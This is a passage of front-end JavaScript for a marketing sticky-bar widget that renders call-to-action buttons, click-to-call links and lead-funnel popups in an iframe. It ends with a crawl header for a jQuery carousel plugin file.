            iframeDocument.rebeliqPathBaseUrl = rebeliqPathBaseUrl;
            iframeDocument.resizeSticky = setStickyBarSize();
            let page = loadStickyHtml();
            iframe.contentWindow.document.open(), iframe.contentWindow.document.write(page), iframe.contentWindow.document.close();
            var iframeElement = document.getElementById('stickyIframe'),
                doc = iframeElement.contentDocument || iframeElement.contentWindow;
            if (doc.document) doc = doc.document;
            var _timer = setInterval(function () {
                //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.4");
                if (doc.readyState == 'complete') {
                    clearInterval(_timer);
                    document.head.appendChild(_scripts);
                    //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.5");
                }
            }, 100);
        }

        function isKeyExist(data, key) {
            return data && data.hasOwnProperty(key);
        }

        function createToggleArrow() {
            let _a = document.createElement('a');
            _a.href = 'javascript:;'
            _a.id = 'show-st';
            _a.classList.add('icon', 'ico-long-arrow', 'rl-ico-long-arrow');
            if ((StickyData.stickybar_style == "omni_bar" && StickyData.omni_bar.stickybar_placed == 'top') || StickyData.stickybar_style == "full_page" || StickyData.stickybar_style == "leadpax") {
                _a.classList.add('sticky-up-show');
            } else {
                _a.classList.add('sticky-bottom-show');
            }
            _a.style.display = 'none';
            _a.style.setProperty('--arrowBg', isKeyExist(StickyData, 'bg_color') ? StickyData.bg_color : defaultValues.bgColor)
            _a.style.setProperty('--arrowColor', isKeyExist(StickyData, 'text_color') ? StickyData.text_color : defaultValues.textColor)
            _a.style.zIndex = StickyData.stack
            _a.style.position = 'fixed'
            return _a;
        }

        function parentScript() {
            let _scripts = document.createElement('script');
            _scripts.type = 'text/javascript';
            _scripts.src = `${rebeliqPathBaseUrl}/src/js/rebeliq-path.js?v=${StickyBarData.version}`;
            return _scripts
        }

        function fancyboxScript() {
            let _scripts = document.createElement('script');
            _scripts.type = 'text/javascript';
            _scripts.src = `${rebeliqPathBaseUrl}/src/js/prefix-fancybox.js?v=${StickyBarData.version}`;
            //_scripts.src = `https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js`;
            return _scripts
        }

        function jqueryScript() {
            let _scripts = document.createElement('script');
            _scripts.type = 'text/javascript';
            _scripts.src = `https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.min.js`;
            return _scripts
        }

        function mainStyling() {
            let _styles = document.createElement('link');
            _styles.rel = 'stylesheet';
            _styles.href = `${rebeliqPathBaseUrl}/src/css/rebeliq-path.css?v=${StickyBarData.version}`;
            return _styles
        }

        function fancyboxStyling() {
            let _styles = document.createElement('link');
            _styles.rel = 'stylesheet';
            _styles.href = `${rebeliqPathBaseUrl}/src/css/prefix-fancybox.css?v=${StickyBarData.version}`;
            //_styles.href = `https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css`;
            return _styles
        }

        function createMainWrapper() {
            let _div = document.createElement('div');
            _div.id = stickyVars.main.id;
            _div.style.zIndex = StickyData.stack;
            _div.style.display = stickyVars.main.display;
            _div.style.position = 'fixed'
            _div.style.borderRadius = StickyData.leadpax.border_radius + 'px';
            _div.classList.add('rebeliq-wrapper');

            if (StickyData.stickybar_style == "leadpax") {
                screen.width < 992 ? _div.classList.add('mobileshake', StickyData.leadpax.stickybar_placed, 'leadpax-scale') : _div.classList.add('shake');
            } else {
                if (StickyData.stickybar_style == "omni_bar") {
                    var stickybarPlacedShadow = '0px -8px 18px';
                    if (StickyData.omni_bar.stickybar_placed == "top") {
                        stickybarPlacedShadow = '0px 8px 18px';
                    }
                    _div.style.boxShadow = setOpacityInRGBA(StickyData.bg_color, StickyData.omni_bar.shadow / 100) + stickybarPlacedShadow;
                    _div.classList.add('shake')
                }
                _div.style.left = 0;
                _div.style.right = 0;
            }

            return _div;
        }

        function createSpanInsideWrapper() {
            let _span = document.createElement('span');
            _span.class = "image-shadow";
            _span.style.zIndex = -1;
            _span.style.position = 'absolute';
            _span.style.top = 0;
            _span.style.right = 0;
            _span.style.bottom = 0;
            _span.style.left = 0;
            _span.style.borderRadius = StickyData.leadpax.border_radius + 'px';
            _span.style.boxShadow = setOpacityInRGBA(StickyData.bg_color, StickyData.leadpax.shadow / 100) + '0px 8px 18px';
            if (StickyData && StickyData.leadpax.content.profile_image.show_image == 'true') {
                _span.style.top = 60 + 'px';
            } else {
                _span.style.top = 0 + 'px';
            }

            return _span;
        }

        function createIframe() {
            let step3 = StickyData;
            let _iframe = document.createElement("iframe");
            _iframe.style.width = stickyVars.iframe.width;
            _iframe.style['min-height'] = stickyVars.iframe['min-height'] = StickyData.omni_bar.stickybar_start_size;
            _iframe.style.border = 0;
            _iframe.id = stickyVars.iframe.id;
            _iframe.style.margin = stickyVars.main.margin;
            _iframe.style.padding = stickyVars.main.padding;
            if (StickyData.stickybar_style == "leadpax") {
                _iframe.style.height = "100%";
                _iframe.style.maxHeight = "calc(100vh - 100px)";
            }
            _iframe.classList.add('lp-sticky-bar-iframe')
            //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.3");
            return _iframe;
        }

        function getQueryString() {
            var windowURL = window.location.href;
            var queryString = '';
            if (windowURL.includes("clix.ly")) {
                var clixly_hash = windowURL.split("/")[3]; //get slug to find placement_id from clixly_links table
                queryString = '&clixly_hash=' + clixly_hash;
            } else if (window.funnel_info != null && window.funnel_info.client != null) { //Lead Funnels
                queryString = "&referrer_leadpop_id=" + window.funnel_info.client.client_leadpop_id;
            } else if (StickyBarData.id) {//own websites
                queryString = "&sb_id=" + StickyBarData.id + '&path=' + encodeURIComponent(windowURL);
                if (StickyBarData.web_radio == "entire") {
                    queryString = "&sb_id=" + StickyBarData.id + '&path=' + encodeURIComponent(new URL(windowURL)["origin"] + '/');
                }
            }
            return queryString;
        }

        window.showFunnelInIframe = function (domain) {
            (function ($) {
                if (typeof $ !== 'undefined' && typeof $.sticky_fancybox !== 'undefined') {
                    $.sticky_fancybox.defaults.animationEffect = 'zoom';
                    $.sticky_fancybox.defaults.transitionEffect = 'zoom';
                    $.sticky_fancybox.defaults.iframe.preload = true;
                    $.sticky_fancybox.defaults.iframe.css.maxWidth = '1150px';
                    $.sticky_fancybox.defaults.iframe.css.maxHeight = '800px';
                    var queryString = getQueryString();
                    // $.fancybox.defaults.smallBtn = true;
                    $.sticky_fancybox.open({
                        src: domain + '?sticky=' + StickyBarData.sticky_js_file + queryString,
                        type: 'iframe',
                        opts: {
                            afterShow: function (instance, current) {
                                //console.info( 'done!' );
                            }
                        }
                    });
                }
            })(jQuery);

        }

        function loadStickyHtml() {

            addContentBlock = '';
            var leadPaxArrowMarginRIght = '';
            var leadPaxArrowMarginBottom = '';
            var calculatedTopPadding = '';

            StickyData.is_text_below_cta = (stringToBooleanToggleValue(StickyData.is_text_below_cta) || StickyData.is_text_below_cta == 1) ? 1 : 0;

            if (StickyData) {
                let stickyDiv = document.getElementById(stickyVars.main.id);
                let stickyDiviframe = document.getElementById(stickyVars.iframe.id);
                var leadPaxContent = StickyData.leadpax.content;
                var leadPaxProfileImage = leadPaxContent.profile_image;
                var leadPaxClickToCall = leadPaxContent.click_to_call;
                var leadPaxShowContentSetting = leadPaxContent.show_content_setting;
                var leadPaxSecondaryCta = leadPaxContent.show_secondary_cta_setting;
                var leadPaxCtaArrow = leadPaxContent.cta_arrow_setting;
                var leadPaxPoweredBy = leadPaxContent.power_by;

                // TODO: WHY WE ARE ADDING PARAMETERS OVER HERE?????
                if (StickyData.stickybar_style == "leadpax") {
                    stickyDiv.style.width = "100%";
                    stickyDiv.style.maxHeight = "100vh";
                    stickyDiv.style.maxWidth = "330px";
                    stickyDiv.style.position = 'fixed';
                    stickyDiv.style.textAlign = 'center';
                    if (StickyData.leadpax.stickybar_placed == "top_left") {
                        stickyDiv.style.top = "15px";
                        stickyDiv.style.right = "auto";
                        stickyDiv.style.bottom = "auto";
                        stickyDiv.style.left = "15px";
                    } else if (StickyData.leadpax.stickybar_placed == "top_right") {
                        stickyDiv.style.top = "15px";
                        stickyDiv.style.bottom = "auto";
                        stickyDiv.style.left = "auto";
                        if (+StickyData.stickybar_type == 3) {
                            stickyDiv.style.right = "20px";
                        } else {
                            stickyDiv.style.right = "15px";
                        }
                    } else if (StickyData.leadpax.stickybar_placed == "bottom_left") {
                        stickyDiv.style.top = "auto";
                        stickyDiv.style.right = "auto";
                        stickyDiv.style.bottom = "15px";
                        stickyDiv.style.left = "15px";
                    } else {
                        stickyDiv.style.top = "auto";
                        stickyDiv.style.bottom = "15px";
                        stickyDiv.style.left = "auto";
                        if (+StickyData.stickybar_type == 3) {
                            stickyDiv.style.right = "20px";
                        } else {
                            stickyDiv.style.right = "15px";
                        }
                    }

                    // Getting the dynamic Margin of Arrow if position is right of the CTA.
                    if (leadPaxCtaArrow.arrow_position == "arrow_right") {
                        if (leadPaxCtaArrow.arrow_size >= 20) {
                            leadPaxArrowMarginRIght = 40 - leadPaxCtaArrow.arrow_size;
                        } else if (leadPaxCtaArrow.arrow_size < 20) {
                            leadPaxArrowMarginRIght = 20;
                            leadPaxArrowMarginBottom = 20 - leadPaxCtaArrow.arrow_size;
                        }
                    }

                    // Getting the dynamic padding of the Call To Action Phone Icon
                    var iconSizeCalc = parseInt(leadPaxClickToCall.icon_size);
                    if (stringToBooleanToggleValue(leadPaxProfileImage.show_image) == false) {
                        if (iconSizeCalc >= 35 && iconSizeCalc <= 50) {
                            calculatedTopPadding = iconSizeCalc + 25 + 'px';
                        } else {
                            calculatedTopPadding = iconSizeCalc + 20 + 'px';
                        }
                    } else {
                        if (calculatedTopPadding > 64) {
                            calculatedTopPadding = iconSizeCalc + 25;
                        }
                    }

                } else {
                    if (StickyData.stickybar_style == "full_page") {
                        stickyDiv.style.height = '100vh';
                        // stickyDiv.style.display = 'flex';
                        stickyDiv.style.position = 'fixed';
                        stickyDiv.style.top = '0';
                        stickyDiv.style.left = '0';
                        if (StickyData.is_text_below_cta == 1 && StickyData.content_below_cta !== null) {
                            addContentBlock = `<div id="sb-sticky-bar__content__p" class="sb-sticky-bar__content__p fr-box fr-inline" role="application">\n
                                    <div class="fr-wrapper" dir="auto">\n
                                        <div class="fr-element fr-view">\n
                                         ${escapeHtmlEntities(StickyData.content_below_cta, true)}
                                        </div>
                                    </div>
                                </div>`;
                        }
                    } else {
                        // stickyDiv.style.display = 'flex';
                        addContentBlock = '';

                        if (StickyData.omni_bar.stickybar_placed == "top") {
                            stickyDiv.style.top = '0';
                            stickyDiv.style.bottom = 'unset';
                        } else {
                            stickyDiv.style.top = 'unset';
                            stickyDiv.style.bottom = '0';
                        }
                    }
                }

                var stickyBarMainCTAStyle = '';
                if (StickyData.cta_type == 2) {
                    stickyBarMainCTAStyle = 'display:none';
                }
            }

            if (StickyData.stickybar_style == "full_page" && +StickyData.intend !== 0) {
                window.parent.document.body.style.overflow = 'hidden';
            }

            let backgroundImageStyle = "";
            if (StickyData.background_media[StickyData.stickybar_style].crop_image != "") {
                backgroundImageStyle = `background-image: url('${StickyData.background_media[StickyData.stickybar_style].crop_image + '?v=' + Date.now()}');background-position: ${StickyData.background_media[StickyData.stickybar_style].background_position};background-repeat: ${StickyData.background_media[StickyData.stickybar_style].background_repeat};`;
            }

            let borderStyle = "";
            let cpBorder = "border";
            if (StickyData.stickybar_style == "omni_bar") {
                cpBorder = StickyData[StickyData.stickybar_style].stickybar_placed == "top" ? "border-bottom" : "border-top";
            }
            borderStyle = cpBorder + `: ${StickyData ? StickyData.border_size : defaultValues.border_size}px solid ${StickyData ? StickyData.border_color : defaultValues.border_color};`;

            var stikcyBarHtml = `<!DOCTYPE html>
    <html lang="en">
        <head>
            <title>Sticky Bar</title>
            <base target="_blank">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala.min.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala_style.min.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala_editor.pkgd.min.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala_extend.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala-custom.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/jquery.mCustomScrollbar.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${StickyBarData.mylead_base_url}/lp_assets/theme_admin3/css/leadpax.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/custom.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/animate.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/icomoon.css?v=${StickyBarData.version}">
            <link href="https://fonts.googleapis.com/css?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,400;1,700&amp;display=swap" rel="stylesheet">
            <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
            <script src="https://kit.fontawesome.com/78d721c580.js" crossorigin="anonymous"></script>
            ${StickyData.sticky_scripts ? StickyData.sticky_scripts : ''}
        </head>
        <body>`
            if (StickyData.stickybar_style != "leadpax") {
                stikcyBarHtml += `
                        <div class="sb-sticky-bar omnibar-fullpage-sb ${StickyData && StickyData.stickybar_style == "full_page" ? 'full-page-area' : ''}" id="sticky-bar" 
                            style="
                                height: ${StickyData && StickyData.stickybar_style == "full_page" ? StickyData.stickyHeight : 'auto'}; 
                                min-height: ${StickyData && StickyData.omni_bar.stickybar_start_size ? StickyData.omni_bar.stickybar_start_size + 'px' : 'auto'}; 
                                flex-direction: ${StickyData && StickyData.stickybar_style == "full_page" ? 'column' : 'row'};
                                flex-flow: ${StickyData && StickyData.stickybar_style == "full_page" ? 'none' : 'row wrap'};
                                top: ${StickyData && StickyData.omni_bar.stickybar_placed === 'top' ? '0' : 'unset'};
                                bottom: ${StickyData && StickyData.omni_bar.stickybar_placed === 'bottom' ? '0' : 'unset'};
                                background-color: ${StickyData ? StickyData.bg_color : defaultValues.bgColor};
                                ${backgroundImageStyle}
                                ${borderStyle}
                            ">
                            ${stringToBooleanToggleValue(StickyData.background_media[StickyData.stickybar_style].image_overlay_status) ? `<span data-background-overlay-color="" class="sb-background-overlay" style="background: ${StickyData.background_media[StickyData.stickybar_style].image_overlay_color} none repeat scroll 0% 0%;"></span>` : ''}
                            <div class="sb-sticky-bar__wrap" style="display: ${StickyData && StickyData.stickybar_style == "full_page" ? 'block' : 'flex'}">
                                <div id="sb-sticky-bar__p" class="sb-sticky-bar__p fr-box fr-inline text-editable" style="${stickyBarMainCTAStyle}" role="application" style="
                                    z-index: 1050;
                                    color: ${StickyData ? StickyData.text_color : defaultValues.textColor};">
                                    <div class="fr-wrapper" dir="auto">
                                        <div class="fr-element fr-view">
                                            <div style="color: ${StickyData.text_color};">${StickyData.cta_html ? escapeHtmlEntities(StickyData.cta_html, true).replaceAll('contenteditable="true"', '') : escapeHtmlEntities(defaultValues.sticky_cta, true)}</div>
                                        </div>
                                    </div>
                                </div>
                                <div class="cta-button-design-preview">`
                stikcyBarHtml += multipleCTAButtonHTML();
                stikcyBarHtml += `</div>
                                ${addContentBlock}`
                stikcyBarHtml += crossIconHTML();
                stikcyBarHtml += `</div>
                        </div>`
            } else {
                stikcyBarHtml += `
                    <div id= "sticky-bar-leadpax"
                        class="frontend-leadpax-style sb-leadpax-box ${StickyData && leadPaxProfileImage.show_image == 'true' && leadPaxProfileImage.crop_image ? 'has-image' : ''} ${StickyData && leadPaxContent.stickybar_placed ? leadPaxContent.stickybar_placed : 'bottom-right'}
                        ">
                            ${leadPaxProfileImage.crop_image ?
                    `<div class="sb-leadpax-box__user-image" data-sb-image>
                                <span style="border-width: ${StickyData && StickyData.border_size}px ${StickyData && StickyData.border_size}px medium;
                                border-color: ${StickyData && StickyData.border_color};
                                background-color: ${StickyData ? StickyData.bg_color : defaultValues.bgColor};
                                height: ${StickyData && parseInt(StickyData.border_size) + 60}px;
                                ">
                                </span>
                                <img src="${leadPaxProfileImage.crop_image + '?v=' + Date.now()}" 
                                    alt="image description" 
                                    ${leadPaxProfileImage.image_border_status && stringToBooleanToggleValue(leadPaxProfileImage.image_border_status) ? `style="border: 2px solid ${leadPaxProfileImage.image_border_color ? leadPaxProfileImage.image_border_color : 'transparent'};` : ''}
                                    ">
                            </div>` : ''}

                            <div data-sb-backgound id="data-sb-backgound" class="leadpax-sb-background" 
                                style="
                                    max-height: ${stringToBooleanToggleValue(leadPaxProfileImage.show_image) ? 'calc(100vh - 60px)' : '100vh'};
                                    background-color: ${StickyData && StickyData.bg_color};
                                    border-radius: ${StickyData && StickyData.leadpax.border_radius}px;
                                    ${backgroundImageStyle}
                                    ${borderStyle}
                            ">
                            <div class="full-page-area sb-leadpax-box__scroll">
                            <div class="sb-leadpax-box__wrap" id="sb-leadpax-box-wrap" style="
                                    min-height: ${parseInt(StickyData.leadpax.stickybar_start_size) - (parseInt(StickyData.border_size) * 2)}px; ${calculatedTopPadding ? `padding-top:${calculatedTopPadding};` : ''}">
                                ${stringToBooleanToggleValue(StickyData.background_media.leadpax.image_overlay_status) ? `<span data-background-overlay-color="" class="sb-background-overlay" style="background: ${StickyData.background_media.leadpax.image_overlay_color} none repeat scroll 0% 0%; border-radius: ${StickyData && StickyData.leadpax.border_radius}px;"></span>` : ''}
                                    <div class="sb-leadpax-box__area fr-view">
                                        <a href="${StickyData && leadPaxClickToCall.number == '' ? '#' : 'tel:' + leadPaxClickToCall.number}" 
                                            class="sb-leadpax-box__tel sb-phone-number register-stats" 
                                            style="color: ${leadPaxClickToCall && leadPaxClickToCall.icon_color};
                                            text-decoration: none;
                                            font-size: ${leadPaxClickToCall && leadPaxClickToCall.icon_size}px;
                                            display: ${leadPaxClickToCall && leadPaxClickToCall.show_number == 'false' ? 'none' : 'block'};" 
                                            ${(/iPhone|iPad|iPod/i.test(navigator.userAgent)) ? '' : 'target="_self"'}
                                            data-leadpax-click-to-call>
                                            <i class="icon ico-call"></i>
                                        </a>`
                stikcyBarHtml += crossIconHTML();
                stikcyBarHtml += `<div class="sb-leadpax-box__user-detail"
                                            style="display: ${leadPaxShowContentSetting && (leadPaxShowContentSetting.full_name_status == 'false' && leadPaxShowContentSetting.license_status == 'false' && leadPaxShowContentSetting.title_status == 'false') ? 'none' : 'block'}; 
                                        ">
                                            <span 
                                                class="sb-leadpax-box__name text-editable" 
                                                data-leadpax-name-froala
                                                style="display: ${stringToBooleanToggleValue(leadPaxShowContentSetting.full_name_status) ? 'block' : 'none'};
                                            ">
                                                ${leadPaxShowContentSetting.full_name && escapeHtmlEntities(leadPaxShowContentSetting.full_name, true)}
                                            </span>
                                            <span 
                                                class="sb-leadpax-box__user-type text-editable" 
                                                data-leadpax-user-type-froala
                                                style="display: ${stringToBooleanToggleValue(leadPaxShowContentSetting.title_status) ? (leadPaxShowContentSetting.title == null ? 'none' : 'block') : 'none'};
                                                ">
                                                    ${leadPaxShowContentSetting.title && escapeHtmlEntities(leadPaxShowContentSetting.title, true)}
                                            </span>
                                            <span 
                                                class="sb-leadpax-box__lincese-code text-editable" 
                                                data-leadpax-license-froala
                                                style="display: ${stringToBooleanToggleValue(leadPaxShowContentSetting.license_status) ? (leadPaxShowContentSetting.license_no == null ? 'none' : 'block') : 'none'};
                                                ">
                                                    ${leadPaxShowContentSetting.license_no && escapeHtmlEntities(leadPaxShowContentSetting.license_no, true)}
                                            </span>
                                        </div>
                                        <div class="sb-leadpax-box__detail-area 
                                            ${leadPaxCtaArrow && leadPaxCtaArrow.arrow_position == 'arrow_below' ? 'arrow_bottom' : ''} 
                                            ${stringToBooleanToggleValue(leadPaxSecondaryCta.show_cta) == false && stringToBooleanToggleValue(leadPaxCtaArrow.show_arrow) && leadPaxCtaArrow.arrow_position != "arrow_below" ? 'no-cta-text' : ''}"
                                            style="display: ${StickyData && (StickyData.cta_type == "2" && stringToBooleanToggleValue(leadPaxSecondaryCta.show_cta) == false && stringToBooleanToggleValue(leadPaxCtaArrow.show_arrow) == false) ? 'none' : 'block'};
                                            ">
                                                <div 
                                                class="sb-leadpax-box__p text-editable" 
                                                data-leadpax-title-froala
                                                style="display: ${StickyData && StickyData.cta_type == "2" ? 'none' : 'block'};
                                                ">
                                                    ${StickyData.cta_html && escapeHtmlEntities(StickyData.cta_html, true).replaceAll('contenteditable="true"', '')}
                                                </div>
                                                <div 
                                                    class="sb-leadpax-box__cta-text"
                                                    style="display: ${stringToBooleanToggleValue(leadPaxSecondaryCta.show_cta) ? 'block' : 'none'};
                                                    ">
                                                        <p class="sb-leadpax-box__cta-p text-editable" data-leadpax-secondary-cta-froala>
                                                            ${leadPaxSecondaryCta.cta_content && escapeHtmlEntities(leadPaxSecondaryCta.cta_content, true)}
                                                        </p>
                                                </div>
                                                <span 
                                                    class="sb-leadpax-box__img-arrow"
                                                    style= "display: ${stringToBooleanToggleValue(leadPaxCtaArrow.show_arrow) ? 'block' : 'none'};
                                                    color: ${leadPaxCtaArrow.icon_color && leadPaxCtaArrow.icon_color ? leadPaxCtaArrow.icon_color : 'rgba(255, 255, 255, 1)'};
                                                    font-size: ${leadPaxCtaArrow.arrow_size && leadPaxCtaArrow.arrow_size ? leadPaxCtaArrow.arrow_size + 'px' : '34px'};
                                                    margin-right: ${leadPaxArrowMarginRIght && leadPaxArrowMarginRIght + 'px'};
                                                    margin-bottom: ${leadPaxArrowMarginBottom && leadPaxArrowMarginBottom + 'px'};
                                                    "
                                                    data-leadpax-arrow>
                                                    <i class="icon ${leadPaxCtaArrow && leadPaxCtaArrow.icon ? leadPaxCtaArrow.icon : 'ico-arrow1'}"></i>
                                                </span>
                                        </div>
                                        <div class="cta-button-design-preview">`
                stikcyBarHtml += multipleCTAButtonHTML();
                stikcyBarHtml += `</div>
                                        <div 
                                            class="sb-leadpax-box__powered-by"
                                            style="display: ${leadPaxPoweredBy.show_power_content == 'false' ? 'none' : 'block'};
                                            ">
                                            <div class="sb-leadpax-box__powered-by__p text-editable" data-leadpax-powered-by-froala>
                                                ${leadPaxPoweredBy.power_by_content && leadPaxPoweredBy.power_by_content ? escapeHtmlEntities(leadPaxPoweredBy.power_by_content, true) : `<p><span style='color:${StickyData.text_color};'>rebel Paths by rebel iQ</span></p>`}
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            </div>
                        </div>`
            }

            stikcyBarHtml += `<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
                        <script src="https://code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
                        <script type="text/javascript" src="${rebeliqPathBaseUrl}/src/js/jquery.mCustomScrollbar.js?v=${StickyBarData.version}"></script>
                        <script type="text/javascript" src="${rebeliqPathBaseUrl}/src/js/stats.js?v=${StickyBarData.version}"></script>
                        <script type="text/javascript" src="${rebeliqPathBaseUrl}/src/js/iframeScripts.js?v=${StickyBarData.version}"></script>
                        <script type="text/javascript">
                            window.stickybar_cta_clicked = false;
                            window.stickybar_ctc_clicked = false;
                            window.sticky_ctc_clicked = false;
                            jQuery(".full-page-area").mCustomScrollbar({});
                            getFontFamilies();
                        </script>
                    </body>
                </html>`;

            return stikcyBarHtml;

        }

        function crossIconHTML() {
            let crossIconSize = '24px';
            let crossIconTopPosition = '18px';
            if (StickyBarData.sticky_button_preview_styles != undefined) {
                let buttonStyleJsonParsed = JSON.parse(StickyBarData.sticky_button_preview_styles);
                crossIconSize = buttonStyleJsonParsed.crossIconSize;
                crossIconTopPosition = buttonStyleJsonParsed.crossIconTop;
            }
            return `<a href="javascript:void(0)" target="_self" id="close-button" class="sb-sticky-bar__close" style="display: none;top:${StickyData.stickybar_style == "omni_bar" ? crossIconTopPosition : '18px'}" >
        <i class="sb-close-btn" style="color: ${StickyData.text_color};width:${StickyData.stickybar_style == "omni_bar" ? crossIconSize : '24px'}; height:${StickyData.stickybar_style == "omni_bar" ? crossIconSize : '24px'}"></i>
    </a>`;
        }

        function multipleCTAButtonHTML() {
            let ctaButtonsHTML = '';
            let buttonActionUrl = 'javascript:;';
            let leadPaxMinHeight = target = '';
            StickyData.ctaButtons.forEach(function (buttonData, buttonIndex) {
                let buttonType = +buttonData.buttonType;
                if (buttonType != 5) {
                    switch (buttonType) {
                        case 1:
                            var queryString = getQueryString();
                            var funnelUrl = buttonData.domain ? buttonData.domain + '?sticky=' + StickyBarData.sticky_js_file + queryString : '#';
                            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || +buttonData.isFancyBox == 0) {
                                buttonActionUrl = funnelUrl;
                                target = 'target="_blank"';
                                buttonData.isFancyBox = 0;
                            }
                            break;
                        case 2:
                            buttonActionUrl = (buttonData.buttonAction[buttonType] && buttonData.buttonAction[buttonType].indexOf('http') == -1) ? `https://${buttonData.buttonAction[buttonType]}` : buttonData.buttonAction[buttonType];
                            target = 'target="_blank"';
                            break;
                        case 3:
                            buttonActionUrl = `tel:${buttonData.buttonAction[buttonType]}`;
                            if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
                                target = '';
                            } else {
                                target = 'target="_self"';
                            }
                            break;
                    }

                    // Button Style
                    let buttonStyle = '';
                    if (StickyBarData.sticky_button_preview_styles) {
                        let parsedButtonPreviewStyle = JSON.parse(StickyBarData.sticky_button_preview_styles);
                        let buttonStyleData = parsedButtonPreviewStyle.buttonStyle;
                        if (typeof buttonStyleData['button' + buttonIndex] != "undefined") {
                            buttonStyle += `${typeof buttonStyleData['button' + buttonIndex].radius != "undefined" ? `border-radius: ${buttonStyleData['button' + buttonIndex].radius};` : ''}
                ${typeof buttonStyleData['button' + buttonIndex].shadow != "undefined" ? `box-shadow: rgba(0, 0, 0, 0.4) 0px ${buttonStyleData['button' + buttonIndex].shadow} 22px -15px;` : ''}`;

                            if (typeof buttonStyleData['button' + buttonIndex].width != "undefined" && typeof buttonStyleData['button' + buttonIndex].height != "undefined") { // both height and width means (Around Padding)
                                buttonStyle += `padding: ${buttonStyleData['button' + buttonIndex].height} ${buttonStyleData['button' + buttonIndex].width};`;
                            } else if (typeof buttonStyleData['button' + buttonIndex].width != "undefined" && typeof buttonStyleData['button' + buttonIndex].height == "undefined") { // Only For the width means (left & Right Padding)
                                buttonStyle += `padding-left: ${buttonStyleData['button' + buttonIndex].height};padding-right: ${buttonStyleData['button' + buttonIndex].height};`;
                            } else if (typeof buttonStyleData['button' + buttonIndex].width == "undefined" && typeof buttonStyleData['button' + buttonIndex].height != "undefined") { // Only For the Height means (Top & Bottom Padding)
                                buttonStyle += `padding-top: ${buttonStyleData['button' + buttonIndex].height};padding-bottom: ${buttonStyleData['button' + buttonIndex].height};`;
                            }
                        }
                        // Button Height Sync...
                        if (StickyData.stickybar_style == "leadpax") {
                            leadPaxMinHeight = 'min-height:' + parseInt(parsedButtonPreviewStyle.leadPaxButtonHeight) + 'px;';
                            leadPaxPadding = 'padding-top: ' + parseInt(parsedButtonPreviewStyle.leadPaxButtonPadding) + 'px !important;padding-bottom: ' + parseInt(parsedButtonPreviewStyle.leadPaxButtonPadding) + 'px !important;';
                        }
                    }
                    ctaButtonsHTML += `<div class="button-wrap">
                                <a href="${buttonActionUrl}"
                                    ${target}
                                    class="button button-primary sb-sticky-bar__btn register-stats animated ${StickyData.animation}" 
                                    id="sb-sticky-bar__btn${buttonIndex}"
                                    data-stickybar-button=${buttonIndex}
                                    style="
                                    display: ${buttonData.buttonType === '5' ? 'none' : 'flex'};
                                    align-items: center;
                                    justify-content: center; 
                                    text-decoration: none; 
                                    ${buttonData.buttonColor ? 'background-color: ' + buttonData.buttonColor + ';' : ''}
                                    ${buttonData.buttonTextColor ? 'color: ' + buttonData.buttonTextColor + ';' : ''}
                                    ${buttonData.buttonBorderColor ? 'border: 1px solid ' + buttonData.buttonBorderColor + ';' : 'border: 1px solid rgba(248, 110, 18, 1);'}
                                    ${buttonStyle}
                                    ${leadPaxMinHeight}
                                    ${StickyData.stickybar_style == "leadpax" ? leadPaxPadding : ''}
                                    ">
                                    <div id="sb-sticky-bar__btn-editable" class="sb-sticky-bar__btn-editable" style="display:flex; z-index: 1050; width: 100%; text-align: center;align-items: center;justify-content: center;  ${leadPaxMinHeight}">
                                        <div class="fr-wrapper" dir="auto">
                                            <div class="fr-element fr-view" >
                                            <div style="color: ${buttonData.buttonTextColor};">${escapeHtmlEntities(buttonData.ctaButtonHtml, true)}</div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>`;
                }
            });

            return ctaButtonsHTML;
        }
    }
    setTimeout(function() {
        initIframe();
    }, 750);
}

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0
body_size: 15576
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
